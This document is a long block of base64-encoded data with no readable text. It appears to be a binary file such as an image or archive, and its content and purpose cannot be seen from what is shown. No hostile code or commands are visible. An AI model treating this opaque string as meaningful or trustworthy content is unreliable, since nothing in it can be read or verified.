/6AAcwOEaSO7PiMN8b7YZhLS9s8GgEfoakDBJjMoEZDtJViQHE4EWbNABLNho8PkF0uBMPTpyGNyHPaCkx/Rqc0AWWqHCOeHTKkDDRWeWbPpND76maTptddpt9VRPYeeKuVjFi4u4trjiH9PKlXohhoAhCjEFOP4hNqAQPX7H21j1roLYRIV5VO+pMcKNV6UjUGIAZF7mx1qx57rN8bqRX/fmX9fn7Wes05wWye14bxM0yI12it5QUJcWHXXKaecV1TzOc969SM/L8fpX75zKo5zM2TzrkxzPoV7qkdytsxW/NgDQ+xzQu8Cy9+DQ3/7QR6GzPZvu5a8J8sAS6jG0/5FAl+egl+3TlxchtbmXtYm5fV+bfEN9QMmDQN+jOE7gHYDgHdRgqoTEPAiUcRinOZoj5u7gD9iAuMG5I/+jjKpMQsBGRHc9zBAEQMwsjLgGnVuSTbqGF7BOAgyABhLyGvDMCBor7H6wLoLqO/KsGba927PhvXOBSIsABMhucQJJSJAQBVDAnlMEDeS5SjDpku7gELg/curdK6/IDYR4GIZYEcqwwj/tEFo6dMSEdOQS4UEcxENcLt3UxPX0bYXrbUMg/[base64]/gICbd5j3j3Dsi7QsOFf3hOwkR0EyYWVPewoMKaPw4ECcoRQIogAOTFky8PQMouKWLYtxeDLMAM9u59vZeCH3/6/VIA2BIjxgwCBjgDMgDaQgYBjRBxTTMONhNOM9cYYMD/CSBcOBsItJVxAiXXhAMEENmMmA0P3uTiQzZAXAPCByZ84AF1vF2IoQQgnFDIBy9wcUcFd7xwR5AeeGAFF4dYYYUHOCi5AA44JNkDLznwMgwvvHDCSSuyyMKJLG4cMoiAg/gywyCPoOLHFVVcoSabV/ixJpt9sOmHP3b6E8IQIRSUJxV5pvBnQQg11BBCfRZKBaGJbpDooggdtOgGEEE0UqUfWdqRRiBtGtNJJW1AE6gwxcTSM6Y+Q8EzDxx0FFpe4eQVX0mZVRdZZ5XllFcpbNUXQ1tBBaxVWCW1K1dlKcVrW30NEAlWTv1KrK07KVWWs2nFipZPwLrKFbMpNIvr/6xp8RruBpFsRBhhiCk2RCiJOdaFu5XNaxlm9m7W2WeizTHFHKWlZkhqrA1cRmyx1UYcccF9gEojDTesm8LAAcdwbh/[base64]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[base64]/nd4VyERkBERqBEZrCaRkhlb3USyWhESXxKVgpPFZZa3OBiEsR/4hfyXvZRYqzUpbUdJbXRCylV5bypZaZ95ZxyXpveSxuaZaqqHpjOWxqSYpTcT2oKCnKJykH5V+LAW6OEWD0Mn1TcG7YBxoY4Bll0BlzYAnCaAnfN4yxQWGbiWEtVFIYljD7dhuoQGIvcGJr4FPWiAXx5wCryQVfUAiFgAoNxwVpwEMS9x1A9ENHdB78kR/s6B47gwzp8Y4jxzM6hkT+kXL4iFUCIgUOIAT+CA8jKHPdcJBzBA4oKEdyBHRilZ1SNlcngHUyQnUZgjUnYARWYwQXmTVzQyN/lQpUd1hPMpI9IAsnaZJdMnYjiUlmRyZmwgVu8gQDamhocmhb2IVf+P9KjGYofMInjEI6gAIoG0A6btg6fzcEeWAAmlAH/sAEHsoEISqiIyqiCkCiTGCiKKqiJsqiK8qiL6oAMSqjMboMClCjy4CjN5qjOIoNO5qjPcqjPNqj2DCkRUqk2DANSHqkSkqkSYoNB4Ck0wClUzqlUnoAUmqlB6ClW8qlXcqldqClYAqmByCmYUqmZGoHCZCmYmoHbbqmagqnb/qmCUCndUqnymCndYqne6oMfOqnfQqogSqofSoOgzqoheoM4iAOiaqoi9qojtqo3cZfhQlg4+ZQEZUZeYAETYBgu4hg3Qd+EnaZopqZP/gFFnaMx1hCxaFvCeMHCrMbNWVwAfj/B3+Af/j3B2sQf/OHCl/[base64]/wd7mgBgK7Z9GraGarZnS6jKUKhrC6mP+qiJCreOGrfpokDOB30NtRgPdYvnZn27+BlzgASeQZngd5mFi5mNMG8/OEIWk4yhqX7BQWImwAV/QAY5cJLZiAWAwEM5QABrAAgyNX9vUAhfgAnZ2B05IGNU1Jvo8ZvN2o485o4CYiAGUjT08TMAkpxigI/bqrsiJwaPgAbeSgMiGK7iGq5gpXM8JzZjNWVgBWVkFQ7vGmcfs0eAhIPqqQb2egJVoJGBlQo4IASGJZKRxTj4WbBeUgGykLCZFGhbSJoiNgIESqBbMKBXsGg9eTpjmEr5SxAFkSiSRoYfez1UYAgla7Kn9P+hHgqiJKqyKdqiD/zALUuzNQoFMsoEFHyzOZrBPbujPwu0Qiu0RVu0SQqlUoq0T4rCVKqlS8vCK+y0XVqmUSvDbBq1VXsAV6u1carDOvy1Xxu2deoFaSq2PwyoZVu2aGuoa5u2Ssy2jOq2iurE4oAOiQoN+sVf7HK3lnqpmTpRjpkvlKlRhlu4FkaMZNwIx+gwuVFSG/a4a0YdL0CsOZADtYoFALdDWBBxt/oGJoAKAJcIqDBTf+Ad38EyykpU5WFERlStUEQfzQofAyKcPyZF1UoePJOB/xE5uosGL2cAlOA0dECd1Vm8PJe8YjRlVQYO7EpGczVmhHU3L5IbN4L/NfeavelZIYugNRfSB/sqWIc1kiO5OPjJJZP0hFq0vpr0B7qhhaT5BqjwB37QC08gkxI7oBYLhj2Jv5TmJ3und6dThrjkAkZwwOOcsiLqDyz7sukMszCrABVMszZaszSKsxiso/[base64]/x7qODM7w0Szq2MEkkUR2B63i7s/wx5WRSaY3IEAELwSMLzTOYKhLHMoKHNh9DRPc5DpijZfBQ7XYASDFGeJxFc3cpFdYwQTcq/b+56N8L2NQITjmwb2yTj6SUkVwAlGo60tCZNPIHfKzMyg1AuHZtqItmjMEALMkL9UYFquzaD726BAWUtqKM7kfMCs4Dkn2qLqHMExqqKs8KIXbKJ1IAeOQNzEfaM5a9xycMH3/MHYIAf5bKT83KREWgd4gAf/nMLd7cIBPdAFTaZ4MAl4EMNlyqZgWgcwAAVuqqZQYAM2YN5Yy7VYS6cTLcQ+rAw+AAXkcKf/vdGDesQdrQx0cP+oMDAJMKCoIf3EIu3gcesMA5EuhEmp8DIKlaC3mIoZm/oZjskv4NcvNy3GiPuDifuDxJHGG5ZS6AdiO5QDbMAGOUAGfyBTpslDlNuapll/9GdiSmDVPhQAOcAyNxZURa4fTQQf0MpUxNnID/jI+litwZkfxGmPvRs5tuAA/cggAAnKxevlpDxzV5a8ZAQ1gA0ORkfYdkNDJmCDiN01BlDLVlMFi0AEVZAKIJAKgeXLv+wGApuSlJQGmAQHnd2SYxKgmOV2zLwAhTCgOOkHhWDaX6hKrJ3NqjVpr6RKEKoQe0KhArEIuG2ycmAKx9AJH6oArGAGm7AJqb7qNsDqm+D/[base64]/lIIAfSrV/QNdfQ5V6uc15e116112V0ZWN0/+avMWdLEiMvAkizrNj2agDcuwiCRAjx+QGwYFi/TL5ewjiAHiZHQ/fG7JIvKXduEncL8OhPUNqHNrqnfUpUoNqjg7GlxWg/WToOCtvXkwegfsDDfgwlu+v2bvm83g4q2g544OqXjwe4bqKVLwc6S/o5KvnFDt3WzuumwKPTfvn2vqTToN1Q4PpHWgevD+4C3cLc/sLgfqYIfe7lzutVmwC3fwzrTt9c+wm4//qp7sMZPQnML/3HYKiVvwnzHt+jfgzXj/0N/uBtiw5lQRiFWbcLpbeVYIu4yJgdfkGA6y9I4C+Eu9PyRuKz4dNnvKqN8DGRuwAAseDFizVkyKzJkf8wh8E/[base64]/48RfbHzMqIajQvj3E9u7atXWH0P1bNxUqLoqHcAFc9nLmzNsdO2aDiT9WZjZZx35duxwmTDpBBw99E546Cpiw2rRJzrL/78ccKYAPRcEyBVDo098Eff0y/[base64]/[base64]/vmw8/6Pb5r2g58ED6mPEcwabBY+RIEMH8jokamwWdBg+KOj6p48hj8OC6DgvHrvDCCqNEG7oVV0xRRRofjE7GGWfkAccbzYAODLvthmHIIb1OW8klhQQDOv86gNCkn8Qn0WSSfhxPPHFlrqwSyy2npNyFL8HcY4guPDeTzCa6aEJNNtl0U845MUBijinmaB1PP/[base64]/[base64]/hEKEENalBfSBQFPzACR70geBjBAqUSYhAAKGQNBIAIATDiAIeISglo+MNHQAIS7QFAVa4aiRRaAitaxSQnNzlKPZGxT6Hws1a/Gh8+v7cr/6YQFH/r21//noWVAU6LDgCEKDi+AY5rXGNbXklgWszSj7a8JYIQ9AAJPnAXvOiFLSc9QRXW1QcQECIVOLhXvkhYmX9ZRhaDcEpTWsjCgonhEX+4Qh9IswUbMsyoVxhNIXQom9rQhoe38aEPMYaxjvWGOMlxQRM6oMTmDDI8ToRid8wzVibQbKzmac97evYzBdigE6xgAn/GyJ862MAMRcNaeBzhtE/IATp4WMYbowadTzgtQQfoxIZMcQxTGLITfTSbhDAkoU5AARtZ6MQnDgAeClWhDnbY0BZUdCIVgWhETDTFiGwABRq19hMjygLNAKnaTwzJC5fUZG7tsNjohP/St1CigyjT5gMsvfJylhMHOjTXpTDpMnRo8iWb8tAEJFBXTqprXXbvtN0ydPdPggKvMwm1KEwcKlFc4IIHJJXNP5BhIQ641CPI8KmMXIQLElmDqDASkhwEAFUfAR9JThJPV9GzVkXRSUBn8pP07RMoToFJ/Hz1kmH5YinISmFOCZCIMizCCNDKCkO3Qq1rQeta3yDHN67BrW1llA7faqBH5RIXupDUpESoghFwjOMOFgaEb5HBvkgoGTf0IA2NsUIreGGLYZChAh5YA055WrBBYOEJpClNFYp6VIUtbIeuICJUdxMCp0p1zMcpDpqxCjKuOqcdjngzb7kDnU50pzv/7bkiE+TQCT63xwx97sQWnybo9ywjioYGTx2ENmgFMBGwRcPGgPBmijM+DW54mIZgscEgOk8NaeTxang2IVlSlxpDbmTsYk0Bhc2qzWmxdU+JZI0iSoIHBnLzEQx0DQMmagIKMPAGsH/tDR5AwQdFwm0mhQSlY0DBt6DUBHh8INxj6C2V/YAScV+J3OPS0pbNxWXoyMRL07EJCXmoLp1Yd13XzWEOZcjTnbzb3dqlopm4MwGjEkWuO3DhDZMiQEPee6kcAICcEPH3RV4gCHESoCMJ2Z6pRNKqAJBEfLCCn09m5ZN8mo/BPkFG+3QVq3riyhYvWYov6ieUp7TQFmPA/0Qj/AcPERNQgAC8ljq+oQ6L8hznGE3gt8DBlsOY66MeyDchLNhBvuQ4pSsFgWFCuC8hy6IVViBBH7R+gnURAQQmIAEJHOUB9yZkEFIexCNegGUs23DLXTaqxMQM5jKHecy8iSpvsBqCLbRZiax4Ucxe1A6StQNKds4iFHfmHf0EjT6OgI4pgjY1oi0D8Ix1/ID64zQ8NG1Bfv0aqqmGoLxCCA86ymwd64A3G1zIbK+fLBSYeAxNHAAKkTcR1sAw67XV2tat7aTvQeS3ZGeycNImR22f7QPeHmPayhgl7X0wfR9A4fjT3nbltpS5zYHbuV3oJfiju6bpVhe7c3J36//K8Dp4t19P85bAvSVATXLxjpoVQG82tZkDBwjiEYJwr4lYA0DAgoYDhBz4g3RKCO3Jnu7xr1aRJ/GRJ5gIivKpwPFZMAcLipATuaE4iqQQA4CSgpNjip4olp3KDFvwBUEQAgmoiqtoqLC4lpy7BnXguYn6imbwubLoCiOgFxI4F7gwgQhqhEboOgzysLyoAq/zsZeSICE7hEyQBXS5i76wQiNQA3i5oHUxABAYAQmQFDJ4BF5YgNJ4givjsjQsjeWoDbrrDYoRM9wwszkEDmZwgSTyu+boAN7aqrKKkjwrkCRJvC5KK/qIq8SzAS+aqwHhLQH5D2xgAlWzrJ35hL//CizoSJDSMxA8yA88gAINwQYdGTXXK5vJshBmYyyueZED+ITmO4ZOGK1YtDUYqINds0VbPADgEz5RK75kq8TwgBIwaKVQ8qrni74o0TbjQi7MmSVnqCUvGYINCJNwOxPwKzdzoy5hGqbXaZ07SYIy+MZ38674KwMQIALxcpRp+oJGCScscIiEGIOC478/gK81aIgB/KZ0+ojt2Z4F5C+Lm7iTWIkJRAl7Op/06TifEDmhgAMGGwpgCSil+MCUK6jO6BVbeAQAYBaForkY/AobBKAaVIdwsJaKUgdy2BaOiroPOLqjo4sj3KAqSCkci7qWeqmpq7o08AAjvCAjKIKf/7yGcCgCofzJItiConwCI1CpBciBBSgqG8IyhonKo5IYEagYV4AqOKSYp7KY4fANInIBZtiqPFwOJpgaJ/IHP0wSxKsDwnOEqTEDOHMEntEPxnsatmIiR7zEQeMPp7kr/4g0R4s0p5GDSxO9qkmQvzqsToSbUIwOUoQsDKmDxQKD1dsEbAg+xzSFOigcKEikGGmbuWmtuSFNFvGaTSgSFiESZWilZHNNIYk2AxmkTXi+wQk+5xMl1dLNOHClbds+5EIHUIgE5vKc4hS3XhodNPmlcxOm62odS3C3d0uCd5POMiAC6+yu+Is/EBgUpDOBEVAUEyieHjAe/hMJMhAEcv8aA/SkRwK4CALwlIRwJ3fKngATCVZxiZZAiQssn/[base64]/svEmQg0/8ml9EtVGMTFO0vUmQkEnwTKyBgQNgHNuzAc36zFb/O4ZcHK1IwlRIchsiuT1KsiTWJL4hOT6lmRof+EXG+qTBMYMigA4fsANVihzF6YdZnVVN0ATf1L4qcUbNARPvEzcy6aVrfJNshBPYaZ3XmYLpnINvTILrnDdnLcfcQTpUSJR1fIE/cEeEWAMA6whySkA2cAA2EIQEfDiS6C926q+Jeyd4gpWWMIqNs6d8WjCgCIpkAQpc8c+SW5+Tc1djKSgp6wyDaZVHQAMTKAMDoAEAkhYSE4uT/Mhw+IZs0JaKwkJnUclUIAHGACkJQpcaNUfBWEKVopdU+DEg2xc3+IAcK4K/CFF1WNkt/MIRaBdn4dCiLAKV6gMhJdIi3bKp/[base64]/uuvboq4fSy4+WyVeWKJ7/nPnbgned0nAI2Jhkyfd5VXEBTBpTg58BUKKcPIjOQFg/+bCneBQYeSQa/4uZJshnC4BhC4AyIwAhrgiw4il48yurg40RoFWRBQKcJIhUYAIRyQgbh4jA9YhBAtgpMkh6wghwkuyi0EgWkiqRP4yQbK2SE1UrdbmLczUjOUGFdgBjd80t1oUjKLqrz7SjvkgLEky9lLtVqjoilCEulIvPVoj3YAGjgVIy3qD9BrNv6gYd76M/2AErnKUwTxmk7FAzvV269pzPwg1FKLrLKhYU0g3MjzAaxZtVkrkdtk3NEcTTvwKk2wxWKDgdj81NY0kubbhFbKNlEapE64XOgwtifRzQ5hIly9nC3xAlCope4zzu8rk+RcTmLFrnbDE9j9RiL/iGTrvE7adSbv/E4TsIhsiogciEdM4b+OiE912sduorh1ekBVWYkAkF6XoN5Z2SeXgJ/rxd6Piwl/wonwlTB5pRUF7YlBYIox7KaESCgDeBYSE6BpEYuuQMkcrKgycANd6AEQMIC8AIFxgYtDaAU3mLF8M8J5EWAQ6KB1IYQDjqB9WYVDAAOf7IcIjmAggAFwgIEJpueidNmVrYI+GIE+UKkRCDsSQKqddTueDWGBvgKJKTMTrhij/SExMzPkYAYOaNrS24TngBI8MDzoeDMokdormjSaYaI6WzysnQ8mcJqy7Y82FeL+4K1H86pN+A5PLEwo4K1NqAM9a6MEYb1p//ir/MgCx4ziY/[base64]/5Jlf8SKbcggQXw4IA+QxAGYTMkYdkwYTBjYWKoDask2rpzaL1DDonGUgVYrMvbBCYomb/K6GMoGShxBLGCEgGXg8XCgx0+07iKRDo7xEUjowFpj03gD0cwBTvdBCjohKi5vAVBzPZoI/[base64]/vteGtImG/M9gwQlYSe2eWB9hSdBYaQqcGgRbAIDzVYhuegGZcxacCwuzwG157goYAAIeyIauiF8aUIMM6EIiKML9rQDlvoNDWG4cqItGqNFxXqkCJgTqZoxVqAA3kNENAufA8ElnyVGy6BEYoANsn2elzGeRylgSGI2iisqBbm/3PmjZSGH8JjMTfsMVxkoW/qHfsMOIblp/6IR2eKJjMIOYeY60eQ+Tphk/vBk50GH0UA+tnY86+A7J44/JG5r/AHH+0JplEI/+QJBlcMV9uPiomYQR72LGQpC41RESEcUYhz28NQVT+IS3ZCIzoFvx8EQ7AAOn/kwm+oQYwXk7//AaVpKbJV+sy/QaxCWSoU8Ab6gkUMUtPBDGJbmksAYlmR9Gs25VIRGHIwePfuBcZaSc4hKHJnCBuJ5rXLqAISBdYBW/00Xd1O3r11lWcCwDOJfdt79O7RyUEbhzR/mCd4iFXuCI4MWUVlknwJ/P5C0J5nXekWBlgYywo6jAoFiJWwbQ9lmwW8anfGV01m5XC0OK8FVBpnBQU1aIHOAF2nYXSrAor2B1cCCLVwcHHtC1bOABtFD9+G2Ga1ADQNlfIfj1Xz+E9JIguugDkgLnqHMLj1qFXy+yVACBv4CXegH+dfGL5Z9geIZ1HT0BMCAEIPz2KzgBgh4Ngx7oD94hq/[base64]/eaVKVSJAOY7nAADg0SPlynMIUh7gOABBOQJExy5duRQAuwBICS9lV3gx4pGNl4JsvZj1cMy3n8Fevfny4qWIyZ8f//[base64]/w6ZoYA/[base64]/w3QfffvqJZ4t4YgCYti8EAlB02wseR4sERNAQoYTNTAgEEBry0Hc2H/[base64]/AjKFXOxCF7vUVRWrOEQTMIACDEjnDSiE8BhmuRdb8tWWt8QFYHQR2DHwQhdxvEUwylCYYQpDGGfoYzEucMFjqiiZK16MMpfZTMc+AzLRWMI0JJsCypKQGrrNJjZEMAAK2CgBFEigEV/ABBaAUI8WEAAQgFgDGZAWtKBVJznaOdrSoMM0pTnNO1C7D33CU7X1SGFr6BHD1upDNq+F7Wv66Y/ZyIM28/gCbVKwBQBICbccKAiVxzFBGQxghG/YbUIXAgKFPNQ3wAFBcM0IRwaeJAETmAAENABB5mpkgtrVKJmNoFyOGkGIzBFCCDggUgV04YFGEKEf5ChCEWDAAy5t/3NHtCOCEQxwDXKEIxzkUEcRTgCCEXzgdmLCAiokoCY1zElNvdunnNTkKD25ongC7dOe/GSoPvHpoAllxqKsh73roa9SlyILRT/[base64]/AAQaHOAABSWtaP9Mi450jDYdoX1HOVFbZNXEsItHIuNq5Unt2eqDn9Si52xS488m7WNbAImSlI+gToISxAlUkgENXzhB3b5BDlnmjQcd4kEu/EYHWobjGuUkAuKEMLkPACmZUlLmCJzp3RrJyAOrOEQPVnHNfqC3CAbwZg23xE133kgCJ6CEGtS5zSeBgEpWYBwX2ICKEewOn7rTJz/ddAVHBRRQhzJeggXlCioEFMKHOlSiqOfQh0ZKe/7gnhnMsAkP08sojrjo+dC3CYIgJFVk2cT6oADSWC1rLDYwqUX697+X+CokIiHLSqCQv03o2CYn3EQFlTUUDF5QqDE2xSSEmkJsTELE5Mr/YbdSeAB1TVVdW4EhVrPK1X111S0OgYFY5wKDgcklXFCxgRLZ2jC3QuNhoHBBxOhqxchgrDJ6rUQXOwOakIWRZIFtTRJcoxoa0M0AsXFZIRg7xwzs7As9u6wgLGudBX3WaIG0Tna2w7Tv3Ge0UquafCZ5ydVaMrWuta0l9TODsXXSPGYbZX1I+Ry4/ZYMZOAEGdjwBgm4EhzfUEc4JBQOvImob7b024TgYQQjrBEHqZB2KvqQimt/gBDZ1i63kwm5Fh2iAj2YkhHQW4UdbSndMKDDNtvJoxMo6RpFUIOXRnBMMXlAETmg2RMEDCc07a7AbkLwnhLc4D4BKqB7IijD/wXlcIYyCsMQPZU/5OBhOXx0IB1QACvo9SoSD+TDpNpoQr63iU6wAlYqV4CL60CvkzvixTS2CL06oRE5yEQjG9EgHnq+D5M4wgY6JlYnbPCJaQB1Eo54VlCnZRMbaGJaR8UJUxxRhaWc6ysqpIpWDsBCLVP1E/DywQu5whUfwIscXOGhD/dVhbGXWS5xgPsSlYF2G4BBE3V3s2EWJo42QGzOdbXiXCt2MYtljDNd7Nif/QrYkpmRCHNQGcsUXVjZoAA3jf3CF5TwBQKswQE9G0PoyeAcpiVHEIecjuoRuXrngJqR4YntLq7WarHFdvb9UU/uV1va/LAWbOUxG4HQ1v8cUiJoQbtGJScU0Ws2VOCNBoDlNwoX3WLjTW/KVm7fwqEOIywi/FVYxLRhIW0hEULb246cdtnPOBwIQQbhdsMqsAv+8RMCB+AgR3tJt+4lFUEVUM4JGAC9GQAISACVMM5+HQcqoEIh7E4E5hPv9I6jCBSDIdwFIg/yPBie/IlCDQHyRJzEXY+lSEqdEISdpOBHfRTIkQ9GIYRAuKCLDYSLycqqyNzMKUT/1BhHEMsPEss0lESy5ASyGGERIhnTOV1S9IS3OCHWpVBTfEtUQdW6cF1Vscu9UAVabKEdeEG+gFlbxN0YIoxamWFgrBUTMUxhyBnE6AEVDZ5j1IJjVIz/ZORZFmkMXzUeGJEMEhjCHBBaodXGyiiaAbBRbkgAJmTADeDRG4zBGxAAASgBFiTN2xDNZ7EedKSe0HjHIblW1OTHLgRAI6UHeYiaarXWfKTHbEFSfszAq0mNa/[base64]/[base64]//ecMn3TUIfjICOvJMC7tcLPMIgkMECSMATQOATbME/RiCB/ZNBukKeiKcG5omCRRig4AlBiSBERuQJtuAJEkSptCCJuSAMZmSKnU8MJkSKCYQNytxI7k//[base64]/r+UArylCZmbmGqDBCwBbAWbANWRAaGZAIaoBJTwb+RECNc4mbEqj/GVCJqzCo64C/cnAbgpJ42Bq4/SmuAFnKpTjtOFAJrhBMAyDBKCTEXgTFHwTHZjOO37ACMATKrxA45ABc+RAITzgExhAv+GTv/2jnCDYeJrnoYiAwxFkwi0cMySrhb2no4RKp0gK+UjrC1LrRmbk+qgKgNqgQLzY/AgoSZakgZbEgSKoSRChubqkSz4oUEVoTULhu1boVKzLhmoohvIkUJ5FUK4d232hGBqliCKlWtVdUpooWymDF+zADzRBAbioi0IMM0xlXYkAxVBBVc4hxdyhxlRCGPSZ/[base64]/Gkp0ChLkKGQAgqKwfQbgFwAMPibu7q7u7ybu/67u8Cb/AK7/ASb/Ea7//xIm/yKu/yMm/DRiWdDQHEUsFjTO9jRMYQ1MIcGh7GXECO7mjH9igS/[base64]/7eLuG4OC89px8+JxHuvxHvNxH/txH9cxxHAAKDDDG9ZVXVXsEIhAF0QAxThGxFxAJONVJHNMGOwox3blx4qv+JIvIA7iyWKCELxAC3yBECiB16LBKbVNzQbSzfpR0yiNIESN03RHXg6tA1zaLS7HLjsNp/kyJ4LiemDNq2ENHMyAMW+SqokNf5jNI9hCcwDABSef8+FpB3swCIcwF0ifIZ4w2fYSEUwb24rzo76wC8tt3Z5zKeiCG6SBG1SAO/fmC6hID68CFtCABPitDCvuMHCCG3COOnjT45LONzlJ5WpOFb9A5g6CL3BuDnCxH/QCGPOj6OqOr8KJBSqrKxik/3iWJ4NxIOtCjwc65OzSbh2XtO0Osu2CQkqztEnXsR2/9B/[base64]/MBZgQQUQABcIAW4YItmKJqCaLQgQAnECw2mLcxBkgmoHQWu39jnHsCx8YwWoDudwTg/3MBpkwx0AgxvwwjAMAy9cE5AYAf8duA7p+EDfkMM1VG7tmACmWgGZkMEM+IKBvIAf+EEhTLS/kW5F7w6CcUODJZgHjvexOg+xGopDNhTtlnR7r/RK3+57D3Lt3nEgO4HD3jfE5Dco7Hd/4/d/6zeA87eA+3eAG/iAH3iBI/iCK7iCF4AT2DeBO+yD63SDTziEu6iFHziFZ/iELziHM7iEb3iItyiGk/iJF3hOu+h8QxzEQuwQUIHEVsz0NvIFJPIF6MGMSjIiRLIl+3glCIGOCkEtCMFTY4L4DpolrEYjhLIQCAEmYEIitAEuCAEgCMEbaCJg4+wfIQ3rcZZaV8dar15ets0YYMELvMEIfIFu0MyaY4L/CTgWjTAOXq9BK9BCZv510MwafshHnzswnzetYm+S8RGILUjmcfAaJ2ztNV92Zms2F7zAC1ROGwnqsQXqMKWCDKA2MDyqDZw2p4P6apdzKcjCOq/CO1dAuOF2D1cTCoCA3/72MJCBISwCGBDCCbiONyE3l1QuMGXqfnnA5i70IAwCALyBH+Qqd4OxGNuJeIf3BSaPeB8PQu7J6hKUsjIKo7A3e1fPfNNut8+3IHv7uMM3ubO3fHt7uav7ubN7e4e7e5u7u797urO7fMP3vbc7uuM7vQ+yPKD0vq87KPg7v+t7vbs7wJe0PBD8wS+8vCM8w/P77TZ8wQv8vRPyxbv4/1zpwfRO7E/XeFBTzOFFQvZirCRfgCXvaJB/TJEPuZOfgZM7OSYkeSjrwBy85R1YltFqeZh3+VwiTaeN+VpLB+oJAhaYwG6wuZpLAI441gigApS/eW+IMl5jwRrQQl/rGmCXknK8YmyZh2EPNm0NiC1S7a0hSAazAWWvQQ9UNmY7+h1AeqRLOrCR7bEdWzMYIghMG6h/emqndjmvszvTdrgNfgWc+gfnwh3gwD73wAn0g5f0QREY95aQTjZMLn5JiXNDtwdM9ysydA4QQCF8gXbzaulKIHhLe3mfcQaOt4SlNxszSkNBHAfE/p4Q8rznO7ybO7o7/LtTPL3zvrzjvv+9b3vAj/u2L/zvJ7/vQ3y5H/++Q3zz5764P7zz43vBc4A8/L72R7z15/[base64]/qgqHLmNOAzdNjx66epg4xIkXJzQG1JHrV6UfHRgwePCADYOcGiMjdnrQbWW3Fd6PBvmaATzHH1SF/DxRrlzNlidqnoRbzly5P+v+mGV3xc0Vs+3dXRELET6E9+7jx3sPQcU7s/Ll3WePz8xFeQ70OYBidp//fv/9+9PvPlAA/M8/Ag0MMMEFC2yQGQQdjPDAASlk0EAILZQQQwEfLHBDBQEkRsIRF8SwwhMvZJBDDh1c8cHs9HtRD2b0GIJGKvTAEcchROBxiAh+HKKLHy+4YIgLurgAlFouYPICRIq8IIwLmqhEiCaaCKMJISoRSCAhwBTiDjHvUGKMMRgiIwAH/[base64]/nZPuuemuw04++cBTzxVXxjuP4e7YKw/[base64]//MNvArJK69CTlipjJYKsemLRhtBxQQThIgUqBe4IICAHtAoio1NycphDUACGEMQU6uqVwxb6rVleDEoSl4pV8kwa41WZLU1Li7kAkpSD3jiyQAaMginr77+usYII4jAYRVkkVU2WTeCqCyuO+6A65D4K3DjM1q2ZcNbEIwQlxw6yKEJddD/[base64]/